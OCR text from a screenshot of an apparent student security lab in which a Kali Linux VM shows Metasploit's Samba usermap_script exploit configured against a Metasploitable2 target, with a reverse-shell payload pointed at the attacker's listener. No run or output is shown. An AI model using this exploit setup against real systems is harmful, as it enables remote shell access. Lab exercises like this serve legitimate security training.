 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:08
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
rt[,type:host:port][ ... ]
RHOSTS 192.168.163.147 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
22:08
14/03/2024